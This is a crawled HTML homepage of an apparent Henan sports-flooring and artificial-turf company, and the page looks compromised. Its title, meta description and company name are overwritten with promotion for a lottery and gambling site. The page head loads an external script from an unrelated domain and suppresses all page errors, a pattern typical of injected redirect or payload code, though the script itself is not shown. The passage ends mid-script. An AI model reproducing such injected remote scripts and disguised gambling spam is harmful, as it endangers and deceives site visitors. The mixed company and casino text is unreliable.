

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.lfruidun.com/
body_size: 9732
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>cshh创世红海 - 首页</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="description" content="cshh创世红海welcome官方网站为您提供创世红海彩票最新版本网页版注册下载、创世红海2685用户登录、创世红海在线入口、创世红海购彩邀请码、创世红海线路导航、创世红海购彩大厅、创世红海2685官网在线玩平台。">
<meta name="keywords" content="创世红海,cshh创世红海">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1, user-scalable=no">
<meta name="mobile-agent" content="format=html5;url=http://m.hnqgsj.com/">
<meta name="mobile-agent" content="format=xhtml;url=http://m.hnqgsj.com/">
<meta name="applicable-device" content="pc">
<meta name="application-name" content="&#21019;&#19990;&#32418;&#28023;">
<meta name="apple-mobile-web-app-title" content="幼儿园地板_室外塑胶地垫_EPDM塑胶地垫_人造草坪厂家-河南优冠">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<meta property="og:type" content="website">
<meta property="og:site_name" content="&#21019;&#19990;&#32418;&#28023;">
<meta property="og:url" content="http://lfruidun.com/">
<meta property="og:image" content="http://lfruidun.com//Content/File_Img/hnqgsj.com/logo14877.png">
<meta property="og:title" content="幼儿园地板_室外塑胶地垫_EPDM塑胶地垫_人造草坪厂家-河南优冠">
<meta property="og:description" content="&#21019;&#19990;&#32418;&#28023;是一家河南人造草坪厂家及塑胶跑道厂家，专注于室外塑胶地垫、EPDM塑胶地垫、学校塑胶跑道、幼儿园地板、运动场木地板、悬浮地板、丙烯酸球场、硅PU球场施工、研发、设计、生产、销售，服务范围：南阳、信阳、漯河、周口、许昌、洛阳、安阳、濮阳等区域。">
<meta property="og:tag" content="河南人造草坪厂家,塑胶跑道厂家,室外塑胶地垫,EPDM塑胶地垫,学校塑胶跑道,硅PU球场施工,幼儿园地板,运动场木地板,悬浮地板,丙烯酸球场">
<link href="http://lfruidun.com/" rel="canonical">
<link href="http://m.hnqgsj.com/" rel="alternate" media="only screen and (max-width: 640px)">
<link href="/Content/File_Img/hnqgsj.com/favicon.ico" rel="shortcut icon" type="image/x-icon">
<link href="/Content/C_IMG/m175/yellow/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="/Content/C_IMG/m175/yellow/animate.min.css" rel="stylesheet" type="text/css">
<link href="/Content/C_IMG/m175/yellow/style.css" rel="stylesheet" type="text/css">
<script src="/Content/C_JS/m175/jquery.min.js"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body id="moar">
<header class="navbar navbar-default navbar-fixed-top" role="navigation">
  <div   id="pqahjpb4su0co"    class="container">
    <div   id="pqahjpb4su0co"    class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
      <div   id="pqahjpb4su0co"    class="logo"><a class="navbar-brand" href="http://lfruidun.com/" style="background: url(/Content/File_Img/hnqgsj.com/logo14877.png) no-repeat center top;background-size: auto 38px;"></a></div>
    </div>
    <nav class="collapse navbar-right navbar-collapse" role="navigation">
      <ul class="list-inline navbar-nav">
        <li id="liHome" class="home"> <a href="http://lfruidun.com/">首页</a></li>
<li id="liabout-us" > <a href="http://lfruidun.com/about-us">&#21019;&#19990;&#32418;&#28023;</a></li>
<li id="liproducts"  class="dropdown"><a href="http://lfruidun.com/products">公司产品</a>
</li>
<li id="linewslist-1"> <a href="http://lfruidun.com/newslist-1">新闻动态</a></li>
<li id="liindustrylist-1" > <a href="http://lfruidun.com/industrylist-1">行业知识</a></li>
<li id="ligcal" > <a href="http://lfruidun.com/gcal">工程案例</a></li>
<li id="licontact-us" > <a href="http://lfruidun.com/contact-us">联系我们</a></li>
<li id="liinquiry" > <a href="http://lfruidun.com/inquiry">留言板</a></li>

        <li class="tel visible-lg-inline-block"><a><span class="icon-page-lianxi"></span>13808432580</a></li>
      </ul>
    </nav>
  </div>
</header>
<section class="banner">
  <div id="owl-banner" class="owl-carousel owl-theme"><div   id="pqahjpb4su0co"    class="item" style="background:url(/Content/File_Img/hnqgsj.com/ImgScroll/201904020955432857399.jpg?rnd=114)"><a  href="javascript:void(0);"><img src="/Content/C_IMG/m175/banner-height.gif" class="center-block" alt=""></a></div><div   id="pqahjpb4su0co"    class="item" style="background:url(/Content/File_Img/hnqgsj.com/ImgScroll/201904021031556813026.jpg?rnd=114)"><a  href="javascript:void(0);"><img src="/Content/C_IMG/m175/banner-height.gif" class="center-block" alt=""></a></div><div   id="pqahjpb4su0co"    class="item" style="background:url(/Content/File_Img/hnqgsj.com/ImgScroll/201904021100016588682.jpg?rnd=114)"><a  href="javascript:void(0);"><img src="/Content/C_IMG/m175/banner-height.gif" class="center-block" alt=""></a></div></div>
  <div   id="pqahjpb4su0co"    class="banner-bc"></div>
</section>
<section class="case sx-jianju">
  <div   id="pqahjpb4su0co"    class="container text-center">
    <div   id="pqahjpb4su0co"    class="home-title wow animated fadeInUp">
      <h6 class="h-h2-white">产品列表</h6>
      <p class="m-sm-white">PRODUCT LIST</p>
    </div>
    <div   id="pqahjpb4su0co"    class="row"><div   id="pqahjpb4su0co"    class="col-xs-6 col-sm-4 col-md-4 col-lg-4 wow animated fadeInUp">
  <figure><a href="http://lfruidun.com/artificial-grass/green-artificial-lawn.html"><img src="/Content/File_Img/S_Product/small/2019-04-01/201904011636076621551.jpg" alt="人造草坪">
    <figcaption>
      <div   id="pqahjpb4su0co"    class="h3">人造草坪<span>在进行安装的过程中可以在各种基础表面安装，其基础</span></div>
    </figcaption>
    </a></figure>
</div><div   id="pqahjpb4su0co"    class="col-xs-6 col-sm-4 col-md-4 col-lg-4 wow animated fadeInUp">
  <figure><a href="http://lfruidun.com/silicon-pu-basketball/silicon-pu-basketball-court.html"><img src="/Content/File_Img/S_Product/small/2019-04-01/201904011547385530727.jpg" alt="硅pu篮球场">
    <figcaption>
      <div   id="pqahjpb4su0co"    class="h3">硅pu篮球场<span>由有机硅改性聚氨酯材料作为涂料，分多层（底涂、弹</span></div>
    </figcaption>
    </a></figure>
</div><div   id="pqahjpb4su0co"    class="col-xs-6 col-sm-4 col-md-4 col-lg-4 wow animated fadeInUp">
  <figure><a href="http://lfruidun.com/plastic-track/plastic-venue-manufacturer.html"><img src="/Content/File_Img/S_Product/small/2019-04-01/201904011540040962641.jpg" alt="塑胶场地厂家">
    <figcaption>
      <div   id="pqahjpb4su0co"    class="h3">塑胶场地厂家<span>在河南最专业的就是&#21019;&#19990;&#32418;&#28023;；</span></div>
    </figcaption>
    </a></figure>
</div><div   id="pqahjpb4su0co"    class="col-xs-6 col-sm-4 col-md-4 col-lg-4 wow animated fadeInUp">
  <figure><a href="http://lfruidun.com/colour-acrylic-course/colored-acrylic-tennis-court.html"><img src="/Content/File_Img/S_Product/small/2019-04-01/201904011558115472140.jpg" alt="彩色丙烯酸排球场">
    <figcaption>
      <div   id="pqahjpb4su0co"    class="h3">彩色丙烯酸排球场<span>彩色丙烯酸球场涂层系统的共通特性：是完全不含石棉</span></div>
    </figcaption>
    </a></figure>
</div><div   id="pqahjpb4su0co"    class="col-xs-6 col-sm-4 col-md-4 col-lg-4 wow animated fadeInUp">
  <figure><a href="http://lfruidun.com/pvc-sports-floor/indoor-sports-floor.html"><img src="/Content/File_Img/S_Product/small/2019-04-01/201904011600589604606.jpg" alt="室内运动地板">
    <figcaption>
      <div   id="pqahjpb4su0co"    class="h3">室内运动地板<span>运动地板是采用聚氯乙烯材料专门为运动场地开发的一</span></div>
    </figcaption>
    </a></figure>
</div><div   id="pqahjpb4su0co"    class="col-xs-6 col-sm-4 col-md-4 col-lg-4 wow animated fadeInUp">
  <figure><a href="http://lfruidun.com/plastic-flooring/pvc-flooring-for-kindergarten.html"><img src="/Content/File_Img/S_Product/small/2019-04-01/201904011606143179944.jpg" alt="幼儿园塑胶地板">
    <figcaption>
      <div   id="pqahjpb4su0co"    class="h3">幼儿园塑胶地板<span>由TPU处理的表层、耐磨层、1000D的玻璃纤维</span></div>
    </figcaption>
    </a></figure>
</div></div>
    <p class="b-m-none"><a href="http://lfruidun.com/products" class="btn-center">更多产品 →</a></p>
  </div>
</section>
<section class="kehu sx-jianju"></section>
<section class="team sx-jianju text-center"><div   id="pqahjpb4su0co"    class="container">
   <h3 style="color:#ffffff; font-size:42px">塑造国际品牌  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;          缔造百年企业 </h3>


    </div></section>
<section class="youshi sx-jianju text-center">			<div   id="pqahjpb4su0co"    class="container">
				<div   id="pqahjpb4su0co"    class="home-title wow animated fadeInUp">
					<h2 class="h-h2"> 为什么选择我们 </h2>
					<p class="m-sm"> Why choose us </p>
					<p class="m-sm2"> 一家专注于时尚、环保PVC地板的研发、设计、生产、销售，及工程施工等于一体的高新技术企业。 </p>
				</div>
				<div   id="pqahjpb4su0co"    class="row">

					<div   id="pqahjpb4su0co"    class="col-xs-12 col-sm-6 col-md-4 col-lg-4 wow animated fadeInUp">
						<dl class="dl-horizontal">
							<dt><img src="/Content/C_IMG/m175/1-1P320163434135.png"></dt>
							<dd>
								<h3>8年诚信品牌</h3>
								<p class="hg-2">&#21019;&#19990;&#32418;&#28023;专注于时尚、环保PVC地板的研发、设计、生产、销售，及工程施工等于一体的高新技术企业</p>
							</dd>
						</dl>
					</div>

					<div   id="pqahjpb4su0co"    class="col-xs-12 col-sm-6 col-md-4 col-lg-4 wow animated fadeInUp">
						<dl class="dl-horizontal">
							<dt><img src="/Content/C_IMG/m175/1-1P320163523C9.png"></dt>
							<dd>
								<h3>资源整合，打造高端产品</h3>
								<p class="hg-2">不断整合行业资源，实施品牌战略工程，全力为用户打造高品质的产品。</p>
							</dd>
						</dl>
					</div>

					<div   id="pqahjpb4su0co"    class="col-xs-12 col-sm-6 col-md-4 col-lg-4 wow animated fadeInUp">
						<dl class="dl-horizontal">
							<dt><img src="/Content/C_IMG/m175/1-1P320163540364.png"></dt>
							<dd>
								<h3>专业工程管控</h3>
								<p class="hg-2">&#21019;&#19990;&#32418;&#28023;专业的施工团队，系统化的工程控制，做到保质保量保时间。</p>
							</dd>
						</dl>
					</div>

					<div   id="pqahjpb4su0co"    class="col-xs-12 col-sm-6 col-md-4 col-lg-4 wow animated fadeInUp">
						<dl class="dl-horizontal">
							<dt><img src="/Content/C_IMG/m175/1-1P320163555405.png"></dt>
							<dd>
								<h3>24小时全方位服务</h3>
								<p class="hg-2">全方位，高品质的售后体系，24小时响应，时刻铭记为客户服务。</p>
							</dd>
						</dl>
					</div>

					<div   id="pqahjpb4su0co"    class="col-xs-12 col-sm-6 col-md-4 col-lg-4 wow animated fadeInUp">
						<dl class="dl-horizontal">
							<dt><img src="/Content/C_IMG/m175/1-1P320163J2J2.png"></dt>
							<dd>
								<h3>坚持环保理念</h3>
								<p class="hg-2">从设计之初就注重环保、设计、工艺及材料的使用，保证全局环保性。</p>
							</dd>
						</dl>
					</div>

					<div   id="pqahjpb4su0co"    class="col-xs-12 col-sm-6 col-md-4 col-lg-4 wow animated fadeInUp">
						<dl class="dl-horizontal">
							<dt><img src="/Content/C_IMG/m175/1-1P320163P3963.png"></dt>
							<dd>
								<h3>一站式无忧配套</h3>
								<p class="hg-2">&#21019;&#19990;&#32418;&#28023;智能空间、消防报建、办公家具、软装配饰等一站式配套，省心无忧。</p>
							</dd>
						</dl>
					</div>

				</div>
				<p class="b-m-none t-m-10">
					<a  class="btn-center">更多优势 →</a>
				</p>
			</div></section>
<section class="tixi sx-jianju">			<div   id="pqahjpb4su0co"    class="container text-center">
				<div   id="pqahjpb4su0co"    class="home-title wow animated fadeInUp">
					<h2 class="h-h2-white"> 服务体系 </h2>
					<p class="m-sm-white"> service system </p>
					<p class="m-sm-white2">&#21019;&#19990;&#32418;&#28023; 高效的服务体系，打造更高端地装饰设计作品 </p>
				</div>
				<div   id="pqahjpb4su0co"    class="row system">
					<div   id="pqahjpb4su0co"    class="col-xs-4 col-sm-2 col-md-2 col-lg-2 wow animated fadeInUp">
						<figure>
							<p class="ico"> <span class="icon-tuandui"></span> </p>
							<h3> 8年诚信企业 </h3>
						</figure>
					</div>
					<div   id="pqahjpb4su0co"    class="col-xs-4 col-sm-2 col-md-2 col-lg-2 wow animated fadeInUp">
						<figure>
							<p class="ico"> <span class="icon-sheji"></span> </p>
							<h3> 一体的高新技术企业 </h3>
						</figure>
					</div>
					<div   id="pqahjpb4su0co"    class="col-xs-4 col-sm-2 col-md-2 col-lg-2 wow animated fadeInUp">
						<figure>
							<p class="ico"> <span class="icon-fengshui"></span> </p>
							<h3> 时尚、环保 </h3>
						</figure>
					</div>
					<div   id="pqahjpb4su0co"    class="col-xs-4 col-sm-2 col-md-2 col-lg-2 wow animated fadeInUp">
						<figure>
							<p class="ico"> <span class="icon-chengben"></span> </p>
							<h3> 成本控制系统 </h3>
						</figure>
					</div>
					<div   id="pqahjpb4su0co"    class="col-xs-4 col-sm-2 col-md-2 col-lg-2 wow animated fadeInUp">
						<figure>
							<p class="ico"> <span class="icon-zhiliang"></span> </p>
							<h3> 质量管理系统 </h3>
						</figure>
					</div>
					<div   id="pqahjpb4su0co"    class="col-xs-4 col-sm-2 col-md-2 col-lg-2 wow animated fadeInUp">
						<figure>
							<p class="ico"> <span class="icon-cailliao"></span> </p>
							<h3> 材料保障 </h3>
						</figure>
					</div>
					<div   id="pqahjpb4su0co"    class="col-xs-4 col-sm-2 col-md-2 col-lg-2 wow animated fadeInUp">
						<figure>
							<p class="ico"> <span class="icon-zhaoming"></span> </p>
							<h3> 节能设计 </h3>
						</figure>
					</div>
					<div   id="pqahjpb4su0co"    class="col-xs-4 col-sm-2 col-md-2 col-lg-2 wow animated fadeInUp">
						<figure>
							<p class="ico"> <span class="icon-office"></span> </p>
							<h3> 高品质的产品 </h3>
						</figure>
					</div>
					<div   id="pqahjpb4su0co"    class="col-xs-4 col-sm-2 col-md-2 col-lg-2 wow animated fadeInUp">
						<figure>
							<p class="ico"> <span class="icon-xiaofang"></span> </p>
							<h3> 整合行业资源，实施品牌 </h3>
						</figure>
					</div>
					<div   id="pqahjpb4su0co"    class="col-xs-4 col-sm-2 col-md-2 col-lg-2 wow animated fadeInUp">
						<figure>
							<p class="ico"> <span class="icon-ruodian"></span> </p>
							<h3> 建造好脚下每一寸场地 </h3>
						</figure>
					</div>
					<div   id="pqahjpb4su0co"    class="col-xs-4 col-sm-2 col-md-2 col-lg-2 wow animated fadeInUp">
						<figure>
							<p class="ico"> <span class="icon-ruanzhuang"></span> </p>
							<h3> 专业改变运动 </h3>
						</figure>
					</div>
					<div   id="pqahjpb4su0co"    class="col-xs-4 col-sm-2 col-md-2 col-lg-2 wow animated fadeInUp">
						<figure>
							<p class="ico"> <span class="icon-yzspt"></span> </p>
							<h3> 一站式配套 </h3>
						</figure>
					</div>
				</div>
			</div></section>
<section class="about sx-jianju text-center"><div   id="pqahjpb4su0co"    class="container">
				<div   id="pqahjpb4su0co"    class="row">
					<div   id="pqahjpb4su0co"    class="col-xs-12 col-sm-12 col-md-10 col-lg-10 col-lg-offset-1 col-md-offset-1">
						<div   id="pqahjpb4su0co"    class="home-title wow animated fadeInUp">
							<h2 class="h-h2-white"> 关于 </h2>
							<p class="m-sm-white"> About </p>
							<p class="m-sm-white2">&#21019;&#19990;&#32418;&#28023; 8年耕耘，上千成功案例，客户满意度高达95%以上 </p>
						</div>
						<p class="hg-4 wow animated fadeInUp"> 　&#21019;&#19990;&#32418;&#28023;是一家专注于时尚、学校塑胶跑道、丙烯酸球场、硅PU球场施工、环保PVC地板的研发、设计、生产、销售，及工程施工等于一体的高新技术企业，也是一家河南人造草坪厂家及塑胶跑道厂家，特别专注于儿童地板（幼儿园地板）、商用地板、运动地板、硅PU，塑胶跑道等。公司根据国内外体育场馆发展趋势和多年的工程经验，不断整合行业资源，实施品牌战略工程，全力为用户打造高品质的产品，坚持以用户为中心的服务理念，为所有用户提供优质服务。牢记“责任”，以顾问型、专业型的形象为您提供最合理的方案，解决您每一个场馆的问题，建造好脚下每一寸场地，真正让专业改变运动，让运动为更多的人带来健康和快乐！ 公司文化：质量第一，信誉至上，互惠互利，合作共赢！ 公司产品：室外塑胶地垫、EPDM塑胶地垫、运动场木地板、悬浮地板、塑胶跑道、硅PU篮球场、网球场、室内运动地板、商用地板、儿童地板等一些体育器材。服务范围：南阳、信阳、漯河、周口、许昌、洛阳、安阳、濮阳等区域。　</p>
						<div   id="pqahjpb4su0co"    class="row shuju">
							<div   id="pqahjpb4su0co"    class="col-xs-6 col-sm-3 col-md-3 col-lg-3 wow animated fadeInUp">
								<figure>
									<figcaption>
										<h3>8年</h3>
										<p>资深行业经验</p>
									</figcaption>
								</figure>
							</div>
							<div   id="pqahjpb4su0co"    class="col-xs-6 col-sm-3 col-md-3 col-lg-3 wow animated fadeInUp">
								<figure>
									<figcaption>
										<h3>8项</h3>
										<p>设计系统保障</p>
									</figcaption>
								</figure>
							</div>
							<div   id="pqahjpb4su0co"    class="col-xs-6 col-sm-3 col-md-3 col-lg-3 wow animated fadeInUp">
								<figure>
									<figcaption>
										<h3>1000+</h3>
										<p>品牌成功案例</p>
									</figcaption>
								</figure>
							</div>
							<div   id="pqahjpb4su0co"    class="col-xs-6 col-sm-3 col-md-3 col-lg-3 wow animated fadeInUp">
								<figure>
									<figcaption>
										<h3>95%</h3>
										<p>客户满意度</p>
									</figcaption>
								</figure>
							</div>
						</div>
						<p>
							<a href="/about-us" class="btn-center">详细了解 →</a>
							<a href="/about-us" class="btn-center">荣誉资质 →</a>
						</p>
					</div>
				</div>
			</div></section>
<section class="news sx-jianju">
  <div   id="pqahjpb4su0co"    class="container text-center">
    <div   id="pqahjpb4su0co"    class="home-title wow animated fadeInUp">
      <h6 class="h-h2">资讯</h6>
      <p class="m-sm">News</p>
    </div>
    <div   id="pqahjpb4su0co"    class="row"><div   id="pqahjpb4su0co"    class="col-xs-12 col-sm-12 col-md-4 col-lg-4 wow animated fadeInUp">
  <dl class="dl-horizontal">
    <dt class="cssa274b01dd50cc">12-13<span>2024</span></dt>
    <dd>
      <div   id="pqahjpb4su0co"    class="h3"><a href="http://lfruidun.com/news-1164135">如何选择适合自己的室外塑胶地垫产品？</a><img src="/Content/C_IMG/m175/new.gif" alt="如何选择适合自己的室外塑胶地垫产品？"></div>
      <p class="hg-2">选择适合自己的室外塑胶地垫产品，需要综合多方面因素考虑，以下是一些建议</p>
    </dd>
  </dl>
</div><div   id="pqahjpb4su0co"    class="col-xs-12 col-sm-12 col-md-4 col-lg-4 wow animated fadeInUp">
  <dl class="dl-horizontal">
    <dt class="cssa274b01dd50cc">12-06<span>2024</span></dt>
    <dd>
      <div   id="pqahjpb4su0co"    class="h3"><a href="http://lfruidun.com/news-1163924">幼儿园地板维护保养全知道</a><img src="/Content/C_IMG/m175/new.gif" alt="幼儿园地板维护保养全知道"></div>
      <p class="hg-2">幼儿园地板的维护与保养至关重要，关乎孩子们的安全与健康。</p>
    </dd>
  </dl>
</div><div   id="pqahjpb4su0co"    class="col-xs-12 col-sm-12 col-md-4 col-lg-4 wow animated fadeInUp">
  <dl class="dl-horizontal">
    <dt class="cssa274b01dd50cc">11-29<span>2024</span></dt>
    <dd>
      <div   id="pqahjpb4su0co"    class="h3"><a href="http://lfruidun.com/news-1163659">室外塑胶地垫的关键要点</a><img src="/Content/C_IMG/m175/new.gif" alt="室外塑胶地垫的关键要点"></div>
      <p class="hg-2">室外塑胶地垫在众多公共场所和运动场地广泛应用，其必须具备以下要点，以满足不同场景的使用需</p>
    </dd>
  </dl>
</div><div   id="pqahjpb4su0co"    class="col-xs-12 col-sm-12 col-md-4 col-lg-4 wow animated fadeInUp">
  <dl class="dl-horizontal">
    <dt class="cssa274b01dd50cc">11-21<span>2024</span></dt>
    <dd>
      <div   id="pqahjpb4su0co"    class="h3"><a href="http://lfruidun.com/news-1163260">学校塑胶跑道：特点、优势与重要性</a><img src="/Content/C_IMG/m175/new.gif" alt="学校塑胶跑道：特点、优势与重要性"></div>
      <p class="hg-2">&#21019;&#19990;&#32418;&#28023;学校塑胶跑道是现代校园体育设施的重要组成部分，它具有诸多值得关注的特点和优势。</p>
    </dd>
  </dl>
</div><div   id="pqahjpb4su0co"    class="col-xs-12 col-sm-12 col-md-4 col-lg-4 wow animated fadeInUp">
  <dl class="dl-horizontal">
    <dt class="cssa274b01dd50cc">11-15<span>2024</span></dt>
    <dd>
      <div   id="pqahjpb4su0co"    class="h3"><a href="http://lfruidun.com/news-1163112">EPDM 塑胶地垫的弹性分析</a><img src="/Content/C_IMG/m175/new.gif" alt="EPDM 塑胶地垫的弹性分析"></div>
      <p class="hg-2">EPDM 塑胶地垫的弹性是其备受青睐的关键性能之一。</p>
    </dd>
  </dl>
</div><div   id="pqahjpb4su0co"    class="col-xs-12 col-sm-12 col-md-4 col-lg-4 wow animated fadeInUp">
  <dl class="dl-horizontal">
    <dt class="cssa274b01dd50cc">11-08<span>2024</span></dt>
    <dd>
      <div   id="pqahjpb4su0co"    class="h3"><a href="http://lfruidun.com/news-1162438">悬浮地板篮球场的独特优势</a><img src="/Content/C_IMG/m175/new.gif" alt="悬浮地板篮球场的独特优势"></div>
      <p class="hg-2">&#21019;&#19990;&#32418;&#28023;悬浮地板篮球场在现代运动场地中越来越受欢迎，它具有诸多显著优势。</p>
    </dd>
  </dl>
</div><div   id="pqahjpb4su0co"    class="col-xs-12 col-sm-12 col-md-4 col-lg-4 wow animated fadeInUp">
  <dl class="dl-horizontal">
    <dt class="cssa274b01dd50cc">11-01<span>2024</span></dt>
    <dd>
      <div   id="pqahjpb4su0co"    class="h3"><a href="http://lfruidun.com/news-1162437">硅 PU 球场施工注意事项</a><img src="/Content/C_IMG/m175/new.gif" alt="硅 PU 球场施工注意事项"></div>
      <p class="hg-2">硅 PU 球场以其良好的性能和美观的外观，成为众多运动场地的首选。然而，要确保硅 PU </p>
    </dd>
  </dl>
</div><div   id="pqahjpb4su0co"    class="col-xs-12 col-sm-12 col-md-4 col-lg-4 wow animated fadeInUp">
  <dl class="dl-horizontal">
    <dt class="cssa274b01dd50cc">10-25<span>2024</span></dt>
    <dd>
      <div   id="pqahjpb4su0co"    class="h3"><a href="http://lfruidun.com/news-1162436">室外塑胶地垫铺设指南</a><img src="/Content/C_IMG/m175/new.gif" alt="室外塑胶地垫铺设指南"></div>
      <p class="hg-2">&#21019;&#19990;&#32418;&#28023;室外塑胶地垫​为我们的户外空间带来舒适与安全。那么，如何正确铺设室外塑胶地垫呢？</p>
    </dd>
  </dl>
</div><div   id="pqahjpb4su0co"    class="col-xs-12 col-sm-12 col-md-4 col-lg-4 wow animated fadeInUp">
  <dl class="dl-horizontal">
    <dt class="cssa274b01dd50cc">10-18<span>2024</span></dt>
    <dd>
      <div   id="pqahjpb4su0co"    class="h3"><a href="http://lfruidun.com/news-1162113">如何选择运动场木地板</a><img src="/Content/C_IMG/m175/new.gif" alt="如何选择运动场木地板"></div>
      <p class="hg-2">在选择运动场木地板时，需要考虑多个关键因素。</p>
    </dd>
  </dl>
</div></div>
    <p class="t-m-20"><a href="http://lfruidun.com/newslist-1" class="btn-center">更多资讯 →</a></p>
  </div>
</section>
<div   id="pqahjpb4su0co"    class="well hidden-xs"><div   id="pqahjpb4su0co"    class="footlinks"><span>友情链接：</span>       </div></div>
<footer class="foot text-center">
  <div   id="pqahjpb4su0co"    class="addess">
    <div   id="pqahjpb4su0co"    class="container">
      <div   id="pqahjpb4su0co"    class="row">
        <div   id="pqahjpb4su0co"    class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
          <dl class="dl-horizontal list-unstyled">
            <dt><span class="icon-foot-addess"></span></dt>
            <dd><h3>中国·河南</h3><p>郑州市中原区大学科技园</p></dd>
          </dl>
        </div>
        <div   id="pqahjpb4su0co"    class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
          <dl class="dl-horizontal list-unstyled">
            <dt><span class="icon-foot-tel"></span></dt>
            <dd> <h3>24小时服务</h3><p>13808432580</p> </dd>
          </dl>
        </div>
        <div   id="pqahjpb4su0co"    class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
          <dl class="dl-horizontal list-unstyled">
            <dt><span class="icon-foot-map"></span></dt>
            <dd><h3><a>在地图上找到我们</a></h3><p>欢迎阁下莅临公司参观指导！</p></dd>
          </dl>
        </div>
      </div>
    </div>
  </div>
  <div   id="pqahjpb4su0co"    class="copy container">
    <ul class="list-inline menu-kj list-paddingleft-2">
      <li id="liabout-us"> <a href="http://lfruidun.com/about-us" class="inmenu">&#21019;&#19990;&#32418;&#28023;</a></li>
<li id="liproducts"> <a href="http://lfruidun.com/products" class="inmenu">公司产品</a></li>
<li id="linewslist-1"> <a href="http://lfruidun.com/newslist-1" class="inmenu">新闻动态</a></li>
<li id="liindustrylist-1"> <a href="http://lfruidun.com/industrylist-1" class="inmenu">行业知识</a></li>
<li id="ligcal"> <a href="http://lfruidun.com/gcal" class="inmenu">工程案例</a></li>
<li id="licontact-us"> <a href="http://lfruidun.com/contact-us" class="inmenu">联系我们</a></li>
<li id="liinquiry"> <a href="http://lfruidun.com/inquiry" class="inmenu">留言板</a></li>
<li id="lisitemap"><a href="http://lfruidun.com/sitemap.xml" class="inmenu">站点地图</a></li>

    </ul>
    <p>版权所有：&#21019;&#19990;&#32418;&#28023;<img src="/Content/C_IMG/YqbYearLight6.png" class="YqbYears" alt=""><a href="/Content/File_Img/csqgsj.vip.yiqibao.com/201904011035418951837.jpg" class="yyzz" target="_blank" style="display: inline-block;" ><img src="/Content/C_IMG/yyzz.png" alt="营业执照信息公示" title="营业执照信息公示"></a></p>
    <p class="keyword"></p>
    				<ul class="list-inline kjcd">
					<li class="qq">
						
					</li>
					<li class="weixin">
						<a href="javascript:;" data-toggle="modal" data-target="#foot-weixin"><span class="icon-weixin"></span></a>
					</li>
					<li class="weibo">
						
					</li>
				</ul>
				
				<div class="modal" id="foot-weixin" tabindex="-1" role="dialog" aria-labelledby="myweixin" aria-hidden="true">
					<div   id="pqahjpb4su0co"    class="modal-dialog">
						<div   id="pqahjpb4su0co"    class="modal-content text-center">
							<div   id="pqahjpb4su0co"    class="modal-header">
								<button type="button" class="close" data-dismiss="modal"><span class="spclose" aria-hidden="true">×</span><span class="sr-only">Close</span></button>
								<h4 class="modal-title" id="myweixin">微信扫一扫，关注我们</h4>
							</div>
							<div   id="pqahjpb4su0co"    class="modal-body"> <img src="/Content/ueditor-builder/net/upload1/Other/14877/6369111161443294824413478.jpg" alt="微信公众号">
								<p>打开微信，使用扫一扫即可关注我们。</p>
							</div>
						</div>
					</div>
				</div> </div>
</footer>
<script src="/Content/C_JS/m175/owl.carousel.min.js"></script>
<script src="/Content/C_JS/m175/owl.carousel.quote.js?t=20210507-2"></script>
<script src="/Content/C_JS/m175/wow.min.js"></script>
<script src="/Content/C_JS/common.js"></script>
<script src="/Content/C_JS/count.js"></script>
<script>
var vIpAddress="193.56.179.182";
var vSiteLangId="14877";


wow = new WOW({animateClass: 'animated',offset: 100});
wow.init();
document.getElementById('moar').onclick = function(){
var section = document.createElement('section');
section.className = 'section--purple wow fadeInDown';
